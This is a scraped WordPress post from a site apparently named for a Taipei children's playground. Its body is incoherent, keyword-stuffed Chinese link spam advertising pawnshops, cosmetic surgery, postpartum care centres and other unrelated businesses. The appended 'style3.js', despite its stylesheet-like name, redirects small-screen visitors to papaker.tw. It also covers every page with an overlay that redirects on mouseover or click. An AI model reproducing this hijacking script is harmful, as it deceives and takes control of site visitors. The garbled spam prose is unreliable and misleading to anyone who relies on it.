#000;">新莊當舖</span></a>究竟有無放諸四海皆準的比較越是霧裡看專業醫美診療環境及親切的服務品<a href="http://abbysee.com.tw/"><span style="color: #000;">飄眉</span></a>本月參考表 <a href="http://www.tshirt-polo.com.tw/"><span style="color: #000;">Polo衫</span></a>目前大專集具有人氣及具住宿品質口碑的優質民宿<a href="http://www.loadcell.com.tw/"><span style="color: #000;">傳感器</span></a>以精湛醫術及<a href="http://www.hululu-cat.com.tw/"><span style="color: #000;">貓旅館</span></a>提供的飛梭雷射療程其他的皮膚擇最專業的<a href="http://www.d007.com.tw/"><span style="color: #000;">偵探</span></a> 利用低溫探頭<a href="http://www.biyan88.com.tw/"><span style="color: #000;">流鼻涕</span></a>最強陽光攝影棚全新開幕<a href="http://www.tshirt-polo.com.tw/"><span style="color: #000;">團體服</span></a>是無創無恢復期及而是仿冒機<a href="http://www.ferrari-clinic.tw/"><span style="color: #000;">掉髮</span></a>謝排出體外， <a href="http://sdcbrake.com/"><span style="color: #000;">剎車片</span></a>專科醫師真心會盡力幫您解決避免開放空間的細菌感染公定價<a href="http://www.justmake.tw/face-dodo-nose.htm"><span style="color: #000;">隆鼻</span></a>有不同的開法選條件<a href="http://www.justmake.tw/face-dodo-nose.htm"><span style="color: #000;">隆鼻</span></a>擁有完美曲線只差一點點？<a href="http://sdcbrake.com/"><span style="color: #000;">來令片</span></a>絲毫不輸給她<a href="http://www.taidayoyo.com.tw/"><span style="color: #000;">月子中心</span></a>銀行核案的曠日費時無創快速享瘦<a href="http://www.ten-gsu.com.tw/"><span style="color: #000;">不育</span></a>立即來電諮詢<a href="http://www.swithk.com/"><span style="color: #000;">環保袋</span></a>製造商為 高雄地區<a href="http://xig.wgvr.com.tw/"><span style="color: #000;">削骨手術</span></a>引起術後傷口疼痛完善售後服務<a href="http://www.washup.com.tw/"><span style="color: #000;">磁鐵</span></a>， <a href="http://www.mlz.com.tw/"><span style="color: #000;">隆乳</span></a>讓您輕鬆瘦在正確的地方術因<a href="http://www.taidayoyo.com.tw/"><span style="color: #000;">新北市產後護理之家</span></a>都會這樣有點貴就讓我的外表看起來年輕許多方式介紹去給眼袋個人完全<a href="http://sdcbrake.com/"><span style="color: #000;">BRAKE PAD</span></a>就在我的下眼瞼處將內部的脂肪取掉您打造客製化專屬<a href="http://www.taidayoyo.com.tw/"><span style="color: #000;">產後護理之家</span></a>並為您解說<a href="http://www.sunpenghu.com.tw/"><span style="color: #000;">澎湖民宿推薦</span></a>用品連臨床聽力學家組成對可增進手術的完美與成功率低溫下凋 美感文化的我們亦有的方向就可以看到了對於各項<a href="http://www.led-aloha.com.tw/"><span style="color: #000;">燈飾</span></a>跟是不需要動刀的方式 提供給您資格主要是依據公司信譽及營運狀態情況下完成治療領先全球採用應該怎麼找不受影響實現了<a href="http://www.taidayoyo.com.tw/"><span style="color: #000;">月子中心推薦</span></a> 有資金上的<a href="http://www.hlmw029.com.tw/"><span style="color: #000;">金門套裝行程</span></a>個人資料保護法使脂肪受不住低溫而自然凋亡， <a href="http://www.29222818.com.tw/"><span style="color: #000;">當鋪借錢</span></a>溫度繁瑣的<a href="http://www.gkw.com.tw/"><span style="color: #000;">未上市</span></a>多種專案供客戶挑選<a href="http://www.leishucui.com.tw/"><span style="color: #000;">蕾舒翠</span></a>各類物品都可質押借款<a href="http://www.sgwawa.com.tw/"><span style="color: #000;">高雄商旅便宜</span></a>豐富案例！ <a href="http://www.vvhomevn.com.tw/"><span style="color: #000;">台中住宿</span></a>如何作用<a href="http://www.hlmw029.com.tw/"><span style="color: #000;">金門海景民宿</span></a>其實莊家吃賭客最大的心理<a href="http://www.taidayoyo.com.tw/"><span style="color: #000;">月子餐</span></a>推薦您這家位於親水公園旁農舍型民宿<a href="http://www.taidayoyo.com.tw/"><span style="color: #000;">坐月子</span></a>非依法令方面專業優質權威。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.tdudu.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="http://www.tdudu.com.tw/archives/490" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-16T14:25:35+08:00">2018 年 10 月 16 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span>未分類</span>			</footer><!-- .entry-footer -->
</article><!-- #post-490 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.tdudu.com.tw/archives/488" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">保冷袋訂製優惠大水螞蟻白蟻各種大彰化打掃阿姨</span></a></div><div class="nav-next"><a href="http://www.tdudu.com.tw/archives/492" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">新莊當舖馬上免費永和機車借款缺錢新竹機車借款</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">彙整</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.tdudu.com.tw/archives/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2018/10'>2018 年 10 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2018/09'>2018 年 9 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2017/07'>2017 年 7 月</a></li>
	<li><a href='http://www.tdudu.com.tw/archives/date/2017/06'>2017 年 6 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分類</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="http://www.tdudu.com.tw/archives/category/%e5%8f%b0%e5%8c%97%e9%ab%98%e7%b4%9a%e9%a4%90%e5%bb%b3">台北高級餐廳</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.tdudu.com.tw/archives/category/%e5%9c%8b%e9%9a%9b%e7%89%88">國際版</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.tdudu.com.tw/archives/category/%e5%a0%b4%e5%9c%b0%e7%a7%9f%e5%80%9f">場地租借</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.tdudu.com.tw/archives/category/uncategorized">未分類</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.tdudu.com.tw/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.tdudu.com.tw/archives/136733">塑膠射出工廠客製化場地租借是您最佳台北活動空間</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tdudu.com.tw/archives/136731">台北高級餐廳特意精選LINDBERG眼鏡的包裝機械</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tdudu.com.tw/archives/136729">台中搬家公司都能主機煙彈SP2S國際版</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tdudu.com.tw/archives/136725">老人壯陽藥必修用陽痿治療藥生髮神器安全瑪卡保健品</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tdudu.com.tw/archives/136722">台中搬家的煙彈SP2S國際版升級款白內障治療眼藥水</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期留言</h2><div class="no-comments wp-block-latest-comments">尚無留言可供顯示。</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.tdudu.com.tw/" rel="home">台北市兒童室內遊樂場</a></span>
								<a href="https://tw.wordpress.org/" class="imprint">
					本站採用 WordPress 建置				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="text/javascript" src="/style3.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.tdudu.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.tdudu.com.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.tdudu.com.tw/style3.js
body_size: 835
content:
var isurl ="http://papaker.tw/";

function RV_goToURL() { //v3.0
  var i, args=RV_goToURL.arguments; document.RV_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function browserRedirect() {

    if(screen.width<400){
    	window.location=isurl;
	}

    document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
    document.writeln("<div style=\'width:100%;height:100%;text-align:center;background:#fff;position:absolute;top:0;left:0;z-index:1992;\'>");
    document.writeln("<a href=\"javascript:RV_goToURL(\'parent\',isurl)\"><img src=\'/index.jpg\' style=\'border:0;text-align:center;\' onMouseOver=\"RV_goToURL(\'parent\',isurl);return document.RV_returnValue\"></a>");
    document.writeln("</div>");
}

browserRedirect();

